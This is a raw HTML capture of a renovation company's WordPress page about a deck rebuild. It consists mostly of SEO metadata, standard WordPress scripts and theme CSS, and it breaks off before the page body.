

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apvreno.com/deck-renovation/
body_size: 126043
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta property="og:title" content="Deck Renovation" />
	<meta property="og:site_name" content="APV Reno" />
		<meta name="twitter:image" content="https://apvreno.com/wp-content/uploads/2019/06/deck-reno-900x525.jpg" />
	<meta property="og:image" content="https://apvreno.com/wp-content/uploads/2019/06/deck-reno-900x525.jpg" />
	<meta property="og:image:secure_url" content="https://apvreno.com/wp-content/uploads/2019/06/deck-reno-900x525.jpg" />
			<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://apvreno.com/xmlrpc.php" />
	
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deck Renovation - APV Reno</title>
	<link rel="canonical" href="https://apvreno.com/deck-renovation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deck Renovation - APV Reno" />
	<meta property="og:description" content="This 85 year old house is a property located on a hill. Our job was to tear down the whole front of it and rebuild a new deck. We tore down the two decks (both upper and lower) including the spine, and returned to build everything with new materials, making a new foundation for the [&hellip;]" />
	<meta property="og:url" content="https://apvreno.com/deck-renovation/" />
	<meta property="og:site_name" content="APV Reno" />
	<meta property="article:published_time" content="2019-06-21T23:45:41+00:00" />
	<meta property="article:modified_time" content="2025-10-16T20:08:10+00:00" />
	<meta property="og:image" content="https://apvreno.com/wp-content/uploads/2019/06/deck-reno.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alpa-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="alpa-admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://apvreno.com/deck-renovation/","url":"https://apvreno.com/deck-renovation/","name":"Deck Renovation - APV Reno","isPartOf":{"@id":"https://apvreno.com/#website"},"primaryImageOfPage":{"@id":"https://apvreno.com/deck-renovation/#primaryimage"},"image":{"@id":"https://apvreno.com/deck-renovation/#primaryimage"},"thumbnailUrl":"https://apvreno.com/wp-content/uploads/2019/06/deck-reno.jpg","datePublished":"2019-06-21T23:45:41+00:00","dateModified":"2025-10-16T20:08:10+00:00","author":{"@id":"https://apvreno.com/#/schema/person/ce4cfb5579701c83a5b2de4473e35496"},"breadcrumb":{"@id":"https://apvreno.com/deck-renovation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apvreno.com/deck-renovation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apvreno.com/deck-renovation/#primaryimage","url":"https://apvreno.com/wp-content/uploads/2019/06/deck-reno.jpg","contentUrl":"https://apvreno.com/wp-content/uploads/2019/06/deck-reno.jpg","width":1024,"height":682,"caption":"When you modify an exclusive-use common area, it is still not owned by you. Common areas are normally defined by a recorded plan or map. Get any agreement for changes approved and in writing from the HOA before proceeding. (iStockphoto)"},{"@type":"BreadcrumbList","@id":"https://apvreno.com/deck-renovation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apvreno.com/"},{"@type":"ListItem","position":2,"name":"Latest News","item":"https://apvreno.com/latest-news/"},{"@type":"ListItem","position":3,"name":"Deck Renovation"}]},{"@type":"WebSite","@id":"https://apvreno.com/#website","url":"https://apvreno.com/","name":"APV Reno","description":"Painting &amp; Renovations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apvreno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://apvreno.com/#/schema/person/ce4cfb5579701c83a5b2de4473e35496","name":"alpa-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apvreno.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a9b513784a543a753f5f5fbfbd4901f78aa8f53cb3f73118e8212a2914996a24?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9b513784a543a753f5f5fbfbd4901f78aa8f53cb3f73118e8212a2914996a24?s=96&d=mm&r=g","caption":"alpa-admin"},"url":"https://apvreno.com/author/alpa-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APV Reno &raquo; Feed" href="https://apvreno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APV Reno &raquo; Comments Feed" href="https://apvreno.com/comments/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`["gg","wrr","wir"]`),admin_url = `https://apvreno.com/wp-admin/`;window.dike_plc=(i,d,e=!1)=>{const n=i+"-*";return-1!==vps.indexOf(d)||void 0!==window.dike_tvb&&(-1!==window.dike_tvb.indexOf(d)||-1!==window.dike_tvb.indexOf(n))||(e&&(window.location.href=admin_url+"index.php?page=dike_wpd&author="+i+"&failed_lic_check="+i+"-"+d),!1)};})();</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apvreno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://apvreno.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apvreno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://apvreno.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://apvreno.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://apvreno.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://apvreno.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://apvreno.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://apvreno.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='http://apvreno.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://apvreno.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://apvreno.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='renovation-progression-style-css' href='http://apvreno.com/wp-content/themes/renovation-progression/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='renovation-progression-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700%7CFira+Sans%3A300%2C400%2C400i%2C700%7C%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='progression-studios-custom-style-css' href='http://apvreno.com/wp-content/themes/renovation-progression/css/progression_studios_custom_styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='progression-studios-custom-style-inline-css' type='text/css'>

	
	
	
	
	
	body #logo-pro img {
		width:170px;
		padding-top:0px;
		padding-bottom:0px;
	}
	.progression-studios-logo-position-center header#masthead-pro h1#logo-pro,
	.progression-studios-logo-position-center h1#logo-pro {
		margin-left:-85px;;
	}
	.progression-studios-logo-position-center  nav#site-navigation-right {
		display:block;
		margin-left:67px;
	}
	.progression-studios-logo-position-center #progression-nav-container {
		margin-right:66px;
	}
	a, #progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active a {
		color:#fbbd1a;
	}
	#progression-studios-woocommerce-single-bottom .woocommerce-tabs ul.wc-tabs li.active {
		border-top-color:#fbbd1a;
	}
	a:hover {
		color:#fbbd1a;
	}
	#renovation-progression-header-top .sf-mega, header ul .sf-mega {margin-left:-600px; width:1200px;}
	body .elementor-section.elementor-section-boxed > .elementor-container {max-width:1200px;}
	.width-container-pro {  width:1200px; }
	
		 header#masthead-pro { background-color:#252636;
	}
	body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro {
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	body {
		background-color:#ffffff;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover; background-attachment: fixed;
	}
	#page-title-pro {
		background-color:#cccccc;
		
		background-image:url(http://apvreno.com/wp-content/uploads/2019/06/banner-reno3.jpg);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#progression-studios-page-title-container {
		padding-top:150px;
		padding-bottom:135px;
		text-align:left;
	}
	.sidebar h4.widget-title:before { background-color:#f6c427; }
	ul.progression-studios-header-social-icons li a {
		margin-top:10px;
		margin-bottom:9px;
		background:#ffffff;
		color:#140749;
	}
	
	#renovation-progression-header-top ul.progression-studios-header-social-icons li a {
		background:#ffffff;
		color:#140749;
	}
	#renovation-progression-header-top ul.progression-studios-header-social-icons li a:hover,
	ul.progression-studios-header-social-icons li a:hover {
		background:rgba(255,255,255,  0.8);
		color:#140749;
	}
	/* START BLOG STYLES */	
	#page-title-pro.page-title-pro-post-page {
		
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	.progression-blog-content {
		border-color:#ebebeb;
	}
	.progression-studios-feaured-image {background:#ffffff;}
	.progression-studios-feaured-image:hover a img { opacity:1;}
	h2.progression-blog-title a {color:#3f3f3f;}
	ul.progression-post-meta li a:hover,
	h2.progression-blog-title a:hover {color:#fbbd1a;}
	.progression-portfolio-post-content {background:#ffffff;}
	/* END BLOG STYLES */
	
	/* START SHOP STYLES */
	.progression-studios-shop-index-content {
		background: #ffffff;
		border-color:rgba(0,0,0,0.09);
	}

	ul.products li.product .progression-studios-shop-index-content .star-rating {display:none;}	
	/* END SHOP STYLES */
	
	/* START BUTTON STYLES */
	.infinite-nav-pro a:hover {
		color:#393939;
		background:#fbbd1a;
		border-color:#fbbd1a;
	}
	
	.widget select,
	.woocommerce-page form.woocommerce-ordering select,
	.wpneo-fields input[type='number'], .wpneo-fields input[type='text'], .wpneo-fields input[type='email'], .wpneo-fields input[type='password'],  .wpneo-fields textarea, .campaign_update_field_copy  input, .campaign_update_field_copy  textarea, #campaign_update_addon_field input, #campaign_update_addon_field textarea,
	.woocommerce input, #content-pro .woocommerce table.shop_table .coupon input#coupon_code, #content-pro .woocommerce table.shop_table input, form.checkout.woocommerce-checkout textarea.input-text, form.checkout.woocommerce-checkout input.input-text,
	.post-password-form input, .search-form input.search-field, .wpcf7 select, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		background-color:#f5f5f5;
		border-color:rgba(0,0,0,0.05);
	}
	.wp-block-button a.wp-block-button__link,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit {
		font-size:17px;
	}
	
	.progression-studios-blog-excerpt a.more-link,
	.helpmeout-rewards-select_button button.select_rewards_button,
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button  {
		font-size:16px;
	}
	
	.widget select:focus,
	.woocommerce-page form.woocommerce-ordering select,
	.wp-block-button a.wp-block-button__link,
	#reward_options input.button,
	#wpneo-registration input#user-registration-btn,
	#campaign_update_addon_field input.removecampaignupdate, button#wpneo-update-save, input#addcampaignupdate,
	button#cc-image-upload-file-button,
	input.wpneo-submit-campaign, input#wpneo_active_edit_form, .wpneo-buttons-group button#wpneo-edit, .wpneo-buttons-group button#wpneo-dashboard-btn-cancel, .wpneo-buttons-group button#wpneo-password-save, .wpneo-buttons-group button#wpneo-dashboard-save, .wpneo-buttons-group button#wpneo-contact-save, .wpneo-buttons-group button#wpneo-profile-save, button.wpneo_donate_button,
	.woocommerce input, #content-pro .woocommerce table.shop_table .coupon input#coupon_code, #content-pro .woocommerce table.shop_table input, form.checkout.woocommerce-checkout textarea.input-text, form.checkout.woocommerce-checkout input.input-text,
	#progression-checkout-basket a.cart-button-header-cart, .search-form input.search-field, .wpcf7 select, .post-password-form input, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		border-radius:0px;
	}
	#helpmeeout-login-form:before {
		border-bottom: 8px solid #fbbd1a;
	}
	#helpmeeout-login-form,
	.product #campaign_loved_html,
	ul.wpneo-crowdfunding-update li:hover span.round-circle,
	.tags-progression a:hover,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		color:#393939;
